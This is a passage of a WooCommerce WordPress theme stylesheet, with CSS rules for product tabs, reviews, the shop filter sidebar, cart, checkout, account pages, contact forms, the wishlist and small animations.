  padding: 0;
  background: transparent;
  text-align: center;
  border: none;
  border-radius: 5px;
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  margin-right: 15px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover {
  background: var(--primary-color);
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  font-family: 'Poppins', sans-serif;
  font-weight: normal;
  font-size: 14px;
  padding: 14px 30px;
  display: block;
  line-height: normal;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
  color: var(--white-color);
}

.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel h2 {
  margin-bottom: 30px;
}
.woocommerce #reviews #comments h2 {
  font-size: 30px;
}
.woocommerce div.product .woocommerce-tabs .panel {
  margin: 0;
}
.woocommerce #review_form #respond p.form-submit {
  margin: 0;
}

.woocommerce div.product .woocommerce-tabs .panel ul li {
  color: var(--primary-color);
  font-weight: 500;
}

/*review*/
.woocommerce div.product #reviews #comments ol.commentlist li {
  list-style: none;
}

.woocommerce div.product #reviews #comments ol.commentlist li .comment_container {
  display: flex;
}

.woocommerce div.product #reviews #comments ol.commentlist li img.avatar {
  position: relative;
  padding: 0;
  height: 80px;
  width: 80px;
  border-radius: 90px;
}

.woocommerce div.product #reviews #comments ol.commentlist li .comment-text {
  border: none;
  flex: 1;
  padding: 0;
  margin: 0 0 0 30px;
}

.woocommerce div.product #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__author {
  font-family: 'Poppins', sans-serif;
  color: var(--title-color);
  font-size: 18px;
  display: block;
  text-transform: uppercase;
}

.woocommerce div.product #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__dash {
  display: none;
}

.woocommerce div.product #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__published-date {
  color: var(--primary-color);
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  display: inline-block;
  width: 100%;
  margin: 5px 0;
}

.woocommerce div.product #reviews #comments ol.commentlist li .comment-text .star-rating span::before {
  color: var(--secondary-color);
}

.woocommerce p.stars a::before,
.woocommerce .star-rating span::before {
  color: var(--secondary-color);
}

.woocommerce #review_form #respond .stars {
  line-height: 24px;
  margin: 0 0 15px 30px;
  display: inline-block;
  vertical-align: middle;
}

.woocommerce #review_form #respond .stars a {
  vertical-align: middle;
}

/*related product*/
.woocommerce div.product .related .owl-carousel .iq-sub-product.product {
  width: 100%;
  padding: 15px 15px 0;
  margin: 0;
}

.woocommerce-pagination .page-numbers li a.prev.page-numbers,
.woocommerce-pagination .page-numbers li a.next.page-numbers {
  line-height: 40px;
}

.woocommerce div.product .woocommerce-tabs .panel#tab-description {
  margin: 0;
}

/*Top Tag */
.woof_products_top_panel li {
  line-height: normal;
}

.woof_products_top_panel {
  position: absolute;
  top: -60px;
}

.woof_products_top_panel li a {
  padding: 6px;
  color: var(--body-text);
  font-size: 12px;
  border: 1px solid var(--primary-color);
  display: inline-block;
  line-height: normal;
  border-radius: 5px;
}

.woof_products_top_panel li span {
  position: relative;
  background: none;
}

.woof_products_top_panel li span:before {
  content: "\f057";
  position: absolute;
  font-size: 12px;
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  line-height: normal;
  right: 0;
  top: 3px;
  color: var(--primary-color);
}

/*--------------------------------------------------------------
                   Shop page Side Bar
--------------------------------------------------------------*/
.woof_text_search_container .woof_text_search_go:before {
  content: "\f002";
  position: relative;
  font-size: 18px;
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  position: relative;
  line-height: 51px;
  color: var(--body-text);
  right: -18px;
}

.woof_text_search_container.woof_container .woof_show_text_search_container input[type=search]::-webkit-input-placeholder {
  color: var(--body-text);
}

.woof_text_search_container.woof_container .woof_show_text_search_container input[type=search]::-webkit-input-placeholder {
  color: var(--body-text);
}

.woof_text_search_container.woof_container .woof_show_text_search_container input[type=search]::-moz-placeholder {
  color: var(--body-text);
}

.woof_text_search_container.woof_container .woof_show_text_search_container input[type=search]:-ms-input-placeholder {
  color: var(--body-text);
}

.woof_text_search_container .woof_text_search_go {
  background: none;
  position: absolute;
  right: 0;
  top: 0;
  width: 51px;
  height: 51px;
}

.woof .widget_price_filter .ui-slider .ui-slider-handle {
  border-color: var(--white-color);
}

.woof .widget_price_filter .ui-slider .ui-slider-range,
.woof .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: var(--secondary-color);
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
  padding: 6px 0;
}

.woof_text_search_container .woof_text_search_go {
  display: block;
}

.woof_text_search_container.woof_container {
  display: inline-block;
  padding: 30px;
  float: left;
  color: var(--body-text);
}

.woof_text_search_container.woof_container .woof_show_text_search_container input {
  background: var(--light-yellow-color);
  border: none;
  border: 1px solid var(--secondary-color);
  box-shadow: none;
  border-radius: 5px;
  padding: 9px 50px 9px 15px !important;
}

.woof_text_search_container.woof_container .woof_show_text_search_container .woof_show_text_search_loader {
  display: none !important;
}

.woof_text_search_container.woof_container .woof_show_text_search_container .easy-autocomplete-container {
  top: 42px;
  z-index: 99;
}

.woof_text_search_container.woof_container .woof_show_text_search_container .easy-autocomplete-container ul {
  border: none;
}

.woof_text_search_container.woof_container .woof_show_text_search_container .easy-autocomplete-container ul li,
.woof_text_search_container.woof_container .woof_show_text_search_container .easy-autocomplete-container ul .eac-category {
  color: var(--body-text);
}

.woof_text_search_container.woof_container .woof_show_text_search_container .easy-autocomplete-container ul li .eac-item img {
  top: 0;
}

.woof_text_search_container.woof_container .woof_show_text_search_container input:focus {
  box-shadow: none;
  border: none;
  border: 1px solid var(--primary-color);
}

.woof_text_search_container.woof_container .woof_show_text_search_container input::-webkit-input-placeholder {
  color: var(--white-color);
}

.woof_text_search_container.woof_container .woof_show_text_search_container input:-ms-input-placeholder {
  color: var(--white-color);
}

.woof_text_search_container.woof_container .woof_show_text_search_container input::placeholder {
  color: var(--white-color);
}

.woof_container {
  padding: 30px 30px;
  display: inline-block;
  width: 100%;
  margin: 0 0 30px;
  float: left;
  border: 0px solid var(--white-light-color);
  border-radius: 5px;
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
}

.woof_container h4,
.site-content .widget.woof_subcribe h4 {
  font-size: 20px;
  margin-bottom: 15px;
  position: relative;
  display: block;
  padding-bottom: 15px;
}

.woof_container h4:before {
  content: "";
  width: 28px;
  height: 3px;
  background: var(--secondary-color);
  position: absolute;
  bottom: 0px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background: var(--secondary-color);
}

.price_slider.ui-slider.ui-slider-horizontal.ui-widget.ui-widget-content.ui-corner-all {
  margin-top: 30px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  width: 3px;
  height: 20px;
  border-color: var(--secondary-color);
  background-color: var(--secondary-color);
  border-radius: 1em;
  cursor: ew-resize;
  outline: 0;
  top: -0.22em;
  margin-left: 0;
}

.woof .widget_price_filter .ui-slider .ui-slider-handle:last-child {
  margin-left: -3px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  border-radius: 5px;
  background-color: var(--white-light-color);
  border: 0;
  margin: 0 0 15px;
  height: 12px;
}

.woof_container .woof_list_checkbox {
  margin: 0;
  padding: 0;
}

.woof_container .woof_list_checkbox li {
  margin: 0 0 10px 0 !important;
  padding: 0 0 10px 0 !important;
  line-height: normal;
  border-bottom: 1px solid rgba(82, 95, 129, 0.09);
}

.woof_container .woof_list_checkbox li:last-child {
  border: none;
  padding: 0 !important;
  margin: 0 !important;
}

.woof_container .woof_list_checkbox li input {
  display: none;
}

.woof_container .woof_list_checkbox li label {
  margin: 0;
  padding: 0;
  line-height: 2;
}

.woof_container .woof_list_checkbox li label span.woof_checkbox_count {
  color: var(--primary-color);
}

.woof_container .woof_list_checkbox li label.woof_checkbox_label_selected {
  font-weight: normal;
  color: var(--secondary-color);
}

.widget.woof_container .iq-popular-product-widget {
  display: flex;
  align-items: flex-start;
  margin: 0 0 15px;
}

.widget.woof_container .iq-popular-product-widget:last-child {
  margin: 0;
}

.widget.woof_container .iq-popular-product-widget .iq-pro-img {
  width: 80px;
  height: 80px;
  margin-right: 10px;
}

.widget.woof_container .iq-popular-product-widget .iq-pro-img img {
  width: 100%;
  height: 100%;
  border-radius: 5px;
}

.widget.woof_container .iq-popular-product-widget .iq-pro-info {
  align-self: center !important;
  flex: 1;
}

.widget.woof_container .iq-popular-product-widget .iq-pro-info ins {
  background: transparent;
}

.widget.woof_container .iq-popular-product-widget .iq-pro-info del {
  margin-right: 5px;
  color: var(--secondary-color);
}

.widget.woof_subcribe {
  position: relative;
  background-size: cover !important;
}

.site-content .widget.woof_subcribe:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: inline-block;
  background: var(--title-color);
  opacity: 0.8;
}

.widget.woof_subcribe .iq-subcribe-widget {
  position: relative;
}

.widget.woof_subcribe .iq-subcribe-widget .footer-title {
  color: var(--white-color);
  margin-bottom: 15px;
}

.widget.woof_subcribe .mc4wp-form-fields button {
  float: left;
  display: block;
  width: 100%;
  text-align: center;
  position: relative;
  margin-top: 10px;
}

.widget.woof_subcribe .mc4wp-response {
  color: var(--white-color);
  margin-top: 0;
  display: block;
  width: 100%;
  position: relative;
  clear: both;
  float: left;
}

.widget.woof_subcribe .mc4wp-response .mc4wp-alert {
  margin: 15px 0 0 0;
}

.widget.woof_subcribe .mc4wp-response .mc4wp-alert p {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
                  Cart Page
--------------------------------------------------------------*/
.woocommerce table.shop_table.cart {
  border: none;
  background-color: var(--white-color);
  border-radius: 0px;
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
  overflow: hidden;
  padding: 30px;
}

.woocommerce table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents {
  border: 1px solid var(--white-light-color);
  box-shadow: none;
  padding: 15px;
  border-collapse: collapse;
}

.woocommerce table.shop_table.woocommerce-orders-table {
  box-shadow: none;
  padding: 0;
  border: 1px solid var(--white-light-color);
}

.woocommerce-page div.woocommerce table.shop_table tr {
  border-top: none;
  border-left: none;
  border-right: none;
  border-bottom: 1px solid var(--white-light-color);
}

.woocommerce-page div.woocommerce table.shop_table th {
  font-family: 'Poppins', sans-serif;
  font-weight: bold;
  text-transform: initial;
  color: var(--title-color);
  font-size: 20px;
  line-height: 1.2em;
}

.woocommerce-page div.woocommerce table.shop_table td,
.woocommerce-page div.woocommerce table.shop_table th {
  padding: 15px 15px;
  text-align: left;
  vertical-align: middle;
  border: none;
}

.woocommerce-page div.woocommerce table.shop_table td.product-remove a {
  color: var(--white-color) !important;
  background: var(--primary-color);
  height: 30px;
  width: 30px;
  line-height: 30px;
  font-size: 18px;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
  width: 80px;
}

#add_payment_method table.cart .product-thumbnail,
.woocommerce-cart table.cart .product-thumbnail,
.woocommerce-checkout table.cart .product-thumbnail {
  min-width: 120px;
  width: 120px;
}

.woocommerce-page.woocommerce-cart div.woocommerce table.shop_table td.product-name a {
  color: var(--body-text);
  text-decoration: none;
}

.woocommerce-page.woocommerce-cart div.woocommerce table.shop_table td.product-name a:hover {
  color: var(--primary-color);
}

.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
  margin-right: 15px;
  width: auto;
}

.woocommerce .cart .button,
.woocommerce .cart input.button {
  float: none;
  font-size: 18px;
  line-height: 20px;
}

#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text {
  padding: 15px;
}

.woocommerce-page.woocommerce-cart div.woocommerce table.shop_table tbody tr:last-child {
  border-bottom: 0;
}

.woocommerce-page.woocommerce-cart div.woocommerce table.shop_table tbody tr.order-total {
  border-bottom: 1px solid var(--white-light-color);
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
  float: left;
  width: 100%;
  padding-top: 70px;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  display: inline-block;
}

.woocommerce .cart-collaterals .cart_totals h2 {
  margin-bottom: 30px;
}

.woocommerce .cart-collaterals table.shop_table .order-total span.woocommerce-Price-amount.amount {
  color: var(--title-color);
}

/*--------------------------------------------------------------
                  Checkout Page
--------------------------------------------------------------*/
.woocommerce-info,
.woocommerce-message,
.woocommerce-info {
  background: var(--light-green-color);
  border: 1px solid var(--light-green-color);
  border-radius: 5px;
  margin: 0 0 30px;
}

.woocommerce-error {
  background: rgb(255 0 0 / 6%);
  border: 1px solid rgb(255 0 0 / 24%);
  border-radius: 5px;
}

.woocommerce-error::before {
  color: var(--error-color);
}

.woocommerce-message::before,
.woocommerce-info::before {
  color: var(--primary-color);
}

#customer_details {
  margin-bottom: 30px;
}

#customer_details h2 {
  margin-bottom: 30px;
}

.woocommerce form .form-row-first,
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
  width: 100%;
}

.woocommerce form .form-row {
  padding: 0;
  margin: 0 0 15px;
}

.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
  display: block;
  margin-bottom: 10px;
}

.woocommerce form .form-row span.woocommerce-input-wrapper {
  display: block;
  width: 100%;
  float: left;
}

.woocommerce form .form-row .select2-container .select2-selection--single {
  height: 51px;
  border-radius: 5px;
  border-color: var(--white-light-color);
}

.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 51px;
  right: 15px;
  top: 0;
}

.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__rendered {
  color: var(--title-color);
  line-height: 48px;
  height: 51px;
  padding-left: 15px;
  padding-right: 20px;
  outline: none;
}

.woocommerce form .form-row .select2-container--default .select2-results>.select2-results__options,
.select2-results {
  float: left;
  width: 100%;
}

.woocommerce form .form-row .select2-container .select2-selection--single:hover,
.woocommerce form .form-row .select2-container .select2-selection--single:focus {
  border-color: var(--primary-color);
}

.woocommerce form .form-row textarea {
  height: 150px;
  padding: 15px;
}

#order_review_heading {
  margin-bottom: 30px;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  background: transparent;
  border: 1px solid var(--white-light-color);
  border-radius: 5px;
}

#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
  display: none;
}

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
  padding: 0;
  margin: 0;
  background: transparent;
  border: none;
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
  padding: 0;
  border-color: var(--white-light-color);
}

#add_payment_method #payment ul.payment_methods li,
.woocommerce-cart #payment ul.payment_methods li,
.woocommerce-checkout #payment ul.payment_methods li {
  padding: 15px;
}

.woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal img {
  padding: 0 15px;
}

.woocommerce-order-received .woocommerce-order .woocommerce-thankyou-order-received {
  margin: 0 0 30px;
  color: var(--primary-color);
}

.woocommerce-order-received .woocommerce-order .woocommerce-order-overview {
  margin: 0 0 30px;
  padding: 0;
  list-style: none;
}

.woocommerce-order-received .woocommerce-order .woocommerce-order-overview li {
  position: relative;
  margin: 0;
  padding: 15px 0;
  border-bottom: 1px solid var(--white-light-color);
  width: 100%;
}

.woocommerce-order-received .woocommerce-order .woocommerce-order-overview li strong {
  display: inline-block;
}

.woocommerce-order-received .woocommerce-order .woocommerce-order-details {
  margin-bottom: 0;
}

h2.woocommerce-column__title {
  margin-top: 45px;
  margin-bottom: 15px;
}

/*--------------------------------------------------------------
                  My Account Page
--------------------------------------------------------------*/
.woocommerce-account .woocommerce-MyAccount-navigation,
.woocommerce-account .woocommerce-MyAccount-content {
  width: 100%;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
  list-style: none;
  padding: 0;
  margin-bottom: 45px;
  text-align: center;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li {
  display: inline-block;
  margin-right: 15px;
  margin-bottom: 15px;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-child {
  margin-right: 0px;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
  color: var(--title-color);
  font-family: 'Poppins', sans-serif;
  font-size: 18px;
  text-decoration: none;
  padding: 12px 30px;
  display: inline-block;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a {
  color: var(--white-color);
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a {
  background: var(--primary-color);
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  box-shadow: -1.15px 10.94px 39.56px 3.44px rgba(0, 0, 0, 0.15);
  border-radius: 5px;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
  border: none;
  padding: 0;
  margin: 30px 0;
  border-radius: 5px;
}

.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme,
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme {
  width: 100%;
  display: block;
}

.woocommerce form .password-input,
.woocommerce-page form .password-input,
.woocommerce form .password-input,
.woocommerce-page form .password-input {
  display: block;
  width: 100%;
}

.woocommerce-Addresses .woocommerce-Address header {
  position: relative;
  z-index: 0;
}

.woocommerce-Addresses .woocommerce-Address header h3 {
  margin-bottom: 0;
}

.admin-bar .woocommerce-Addresses .woocommerce-Address header {
  top: 0;
}

.woocommerce-Addresses .woocommerce-Address {
  padding: 30px;
  margin-bottom: 30px;
  background: var(--light-green-color);
}

.woocommerce-Addresses .woocommerce-Address address {
  margin-bottom: 0;
}

.woocommerce-MyAccount-content h3 {
  margin-bottom: 30px;
}

legend {
  font-family: 'Poppins', sans-serif;
  color: var(--title-color);
}

.iq-dash-title {
  font-size: 24px;
}

.iq-dash-title strong {
  font-family: 'Poppins', sans-serif;
  color: var(--title-color);
  font-weight: normal;
  text-transform: capitalize;
}

/*---------------------------------------------------------------------
            Scrollbar
-----------------------------------------------------------------------*/

/* Track */
::-webkit-scrollbar-track {
  background: var(--white-color);
}

/* Handle */
::-webkit-scrollbar-thumb {
  background: #888;
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
  background: #555;
}

.form-submit input#submit {
  overflow: inherit;
  display: inline-block;
  line-height: normal;
  width: auto;
  background: var(--primary-color);
  color: var(--white-color);
}

.form-submit input:focus {
  border-color: var(--secondary-color);
}

.form-submit input#submit:hover,
.form-submit input#submit:focus {
  background: var(--secondary-color);
  color: var(--white-color);
}

/*---------------------------------------------------------------------
            Rating
-----------------------------------------------------------------------*/
i.fa.fa-star {
  color: var(--secondary-color);
}

.widget_search .search-form input[type=search]::-webkit-input-placeholder,
.widget_search .search-form input {
  color: var(--body-text);
}

.widget_search .search-form input[type=search]::-webkit-input-placeholder {
  color: var(--body-text);
}

.widget_search .search-form input[type=search]::-moz-placeholder {
  color: var(--body-text);
}

.widget_search .search-form input[type=search]:-ms-input-placeholder,
.widget_search .search-form .search-submit {
  color: var(--body-text);
}

.rounded-circle {
  border-radius: 5px !important;
}

/*---------------------------------------------------------------------
Contact form
-----------------------------------------------------------------------*/
.wpcf7-response-output.wpcf7-validation-errors,
div.wpcf7-mail-sent-ng,
div.wpcf7-aborted {
  position: absolute;
  bottom: -5px;
  left: 0;
  color: var(--error-color);
  border: none;
  padding: 0;
  margin: 5px 0;
}

.contact-form .cfield textarea {
  border-radius: 10px;
  background: transparent;
  color: var(--body-text);
  border: 1px solid rgba(134, 140, 156, 0.32);
  padding: 15px 0 0 15px;
}

.wpcf7-form p:nth-child(n+6) {
  margin-bottom: 0;
}

div.wpcf7-validation-errors,
div.wpcf7-acceptance-missing,
.wpcf7-not-valid-tip {
  display: none !important;
}

.contact-form .cfield {
  position: relative;
  width: 100%;
  display: inline-block;
}
#submit .iq-button-effact {
  margin-right: .5rem;
}
.contact-form .cfield input[type=submit] {
  margin-top: 15px;
}

.contact-form .cfield input {
  position: relative;
  width: 100%;
  margin-bottom: 15px;
  background: transparent;
  border-radius: 10px;
  padding-left: 15px;
  height: 55px;
  line-height: 55px;
  clear: both;
  border: 1px solid rgba(134, 140, 156, 0.32);
}

.col-lg-4.upload-file input {
  outline: none !important;
  line-height: normal;
  padding: 14px 10px;
}

.contact-form .cfield input:focus,
.contact-form .cfield.textarea textarea:focus,
.contact-form .cfield textarea:focus {
  border: 1px solid var(--primary-color);
  box-shadow: none;
  outline: none;
}

.contact-form .cfield.textarea textarea {
  margin-bottom: 15px;
  width: 100%;
  float: left;
  background: var(--white-color);
  border: 1px solid var(--white-light-color);
  border-radius: 10px;
  padding: 15px 0 0 20px;
  resize: none;
}

.contact-form .cfield .wpcf7-not-valid {
  border: 1px solid var(--error-color);
}

.contact-form .ajax-loader {
  margin: 32px 0 0 5px;
}

div.wpcf7 .ajax-loader {
  display: none !important;
}

.contact-form .cfield .wpcf7-not-valid,
.iq-warning {
  border: 1px solid var(--warning-color);
}

/*---------------------------------------------------------------------
wishlist PAGE
-----------------------------------------------------------------------*/
.wishlist_table tr th.product-thumbnail {
  width: 110px;
}

.wishlist_table tr th.product-remove {
  width: 60px;
}

.woocommerce table.shop_table th span {
  font-size: 20px;
  color: var(--primary-color);
  text-transform: capitalize;
}

.woocommerce table.shop_table td a {
  font-size: 16px;
  color: var(--title-color);
}

.woocommerce table.shop_table td a:hover {
  color: var(--primary-color);
}

.hidden-title-form a.hide-title-form.btn.button {
  margin-top: 10px;
  margin-left: 15px;
  line-height: normal;
  font-size: 14px;
}

.hidden-title-form input[type=submit] {
  margin-top: 10px;
}

.woocommerce #content table.wishlist_table.cart a.remove:hover {
  background: var(--primary-color);
}

.woocommerce table.shop_table td a.button {
  color: var(--white-color);
}

.woocommerce .quantity .qty {
  width: 3.900em;
}

.woocommerce-additional-fields {
  margin-top: 30px;
}

.woocommerce-additional-fields h3,
.woocommerce-billing-fields h3 {
  margin-bottom: 15px;
}

button.button.iq-button.has-icon.btn-icon-right,
.woocommerce button.button.alt,
.woocommerce a.button.alt,
.swal2-styled.swal2-confirm {
  line-height: 20px;
  background: var(--secondary-color);
  color: var(--white-color);
  font-weight: normal;
  font-size: 14px;
  border-radius: 5px !important;
}

.swal2-actions button {
  border-radius: 5px !important;
}

button.button.iq-button.has-icon.btn-icon-right:hover,
.woocommerce button.button.alt:hover,
.woocommerce a.button.alt:hover {
  background: var(--primary-color);
  color: var(--white-color);
}

fieldset legend {
  float: left;
  margin-top: 30px;
}

.woocommerce div.product .entry-summary form.cart .variations td {
  position: relative;
}

.woocommerce div.product .product_title {
  margin-bottom: 10px;
}

.reset_variations {
  position: absolute;
  left: 0px;
  bottom: -51px;
  padding: 5px 15px;
  line-height: normal;
  display: inline-block;
  border: 1px solid;
}

.woocommerce-tabs.wc-tabs-wrapper {
  padding: 30px;
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
}

section.related.products {
  margin-top: 120px;
}

section.related.products .owl-carousel .owl-nav {
  display: none;
}

/*---------------------------------------------------------------------
single product social media
-----------------------------------------------------------------------*/
.iq-social-share ul.info-share.social-icone {
  margin: 30px 0;
  display: block;
}

.iq-social-share ul.info-share.social-icone li a {
  color: var(--primary-color);
  width: 45px;
  height: 45px;
  display: inline-block;
  text-align: center;
  line-height: 45px;
  border-radius: 5px;
  border: 1px solid var(--primary-color);
}

.iq-social-share ul.info-share.social-icone li a:hover {
  background: var(--secondary-color);
  color: var(--white-color);
  border: 1px solid var(--secondary-color);
}

.iq-product-policy ul {
  padding: 0;
  margin: 0;
}

.iq-product-policy ul li {
  list-style: none;
  display: block;
}

.iq-product-policy ul li a {
  padding: 15px;
  display: block;
  color: var(--title-color);
  text-decoration: none;
  background: var(--light-green-color);
  margin-bottom: 8px;
  border-radius: 5px;
}

.iq-product-policy ul li:last-child a {
  margin-bottom: 0;
}

.iq-product-policy ul li a:hover {
  color: var(--secondary-color);
}

.iq-product-policy .iq-product-policy-info img {
  margin-right: 15px;
}

.iq-social-share ul.info-share.social-icone li a i {
  color: var(--primary-color);
}

.iq-social-share ul.info-share.social-icone li a:hover i {
  color: var(--white-color);
}

body:not(.elementor-page) article.type-page .sf-content {
  background-color: var(--white-color);
  border-radius: 0px;
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
  overflow: hidden;
  padding: 30px;
}

.widget .widget-title:before {
  content: "";
  width: 28px;
  height: 3px;
  background: var(--secondary-color);
  position: absolute;
  bottom: 0px;
}

table.wishlist_table tbody td,
table.wishlist_table thead th {
  border: none;
}

.woof_childs_list_opener span.woof_is_closed {
  background: url(../images/plus2.png);
}

.woof_childs_list_opener span.woof_is_opened {
  background: url(../images/minus2.png);
}

.wishlist-title.wishlist-title-with-form h2:hover {
  background: transparent;
}

.wishlist-title a.show-title-form {
  visibility: visible;
}

/* header .container.main-header .row.no-gutters { box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10); margin-top: 30px; background: var(--white-color); border-radius: 0 0 0 25px;} */
header.menu-sticky .container.main-header .row.no-gutters {
  box-shadow: none;
  margin-top: 0;
  background: transparent;
  border-radius: 5px;
}

#place_order {
  position: relative;
}

#place_order::after,
header .woocommerce-mini-cart__buttons a::after {
  background: transparent;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "\f30b";
  color: var(--white-color);
  margin-left: 10px;
}

/*---------------------------------------------------------------------
Images 
-----------------------------------------------------------------------*/
@-webkit-keyframes clockwiseSpin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes clockwiseSpin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.img-routed img {
  content: "";
  -webkit-animation: clockwiseSpin 70s linear 200000;
  animation: clockwiseSpin 70s linear 200000;
  display: inline-block;
}

.iq-image-rotate img {
  transform: rotate(45deg);
}

/*---------------------------------------------------------------------
Single product
-----------------------------------------------------------------------*/
.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
  width: 42%;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
  width: 55%;
}

.summary.entry-summary {
  padding: 30px;
  border: 1px solid var(--white-light-color);
  border-radius: 5px;
}

#woosq-popup .slick-slider .slick-arrow.slick-prev,
#woosq-popup .slick-slider .slick-arrow.slick-next,
#woosq-popup {
  border-radius: 5px !important;
}

.mfp-close {
  top: 10px;
  right: 10px;
}

#woosq-popup .slick-slider .slick-arrow.slick-prev:before {
  color: var(--primary-color);
}

#woosq-popup .slick-slider .slick-arrow.slick-next:before {
  color: var(--primary-color);
}

#woosq-popup .slick-slider .slick-arrow:hover {
  background: transparent;
  color: var(--primary-color);
  box-shadow: none;
}

.owl-carousel.blog-carousel .iq-blog-box .blog-title {
  margin: 0 0 15px 0;
}

.owl-carousel.blog-carousel .iq-blog-box .iq-blog-detail .iq-blog-category {
  margin:0 0 0 15px;
  display: inline-block;
}

.owl-carousel.blog-carousel .iq-blog-box .iq-blog-detail .slider-style-blog {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

#tab-description h2:first-child {
  display: none;
}

#tab-additional_information h2:first-child {
  display: none;
}

.product-images-list{
  margin-top: 30px;
  margin-bottom: 30px;
}

.product-images-list img{
  width: 100%;
  border-radius: 5px !important;
  -webkit-border-radius: 5px !important;
  -moz-border-radius: 5px !important;
  -o-border-radius: 5px !important;
}

div.wpcf7-validation-errors, div.wpcf7-acceptance-missing, .wpcf7-not-valid-tip{
  display: none !important;
}
.contact-form .cfield .wpcf7-not-valid { border: 1px solid var(--warning-color); }
.wpcf7 form .wpcf7-response-output{
  -webkit-animation: scale-in-ver-top 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
          animation: scale-in-ver-top 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}
.scale-in-ver-top {
  -webkit-animation: scale-in-ver-top 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
          animation: scale-in-ver-top 0.5s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
}

@-webkit-keyframes scale-in-ver-top {
  0% {
    -webkit-transform: scaleY(0);
            transform: scaleY(0);
    -webkit-transform-origin: 100% 0%;
            transform-origin: 100% 0%;
    opacity: 1;
  }
  100% {
    -webkit-transform: scaleY(1);
            transform: scaleY(1);
    -webkit-transform-origin: 100% 0%;
            transform-origin: 100% 0%;
    opacity: 1;
  }
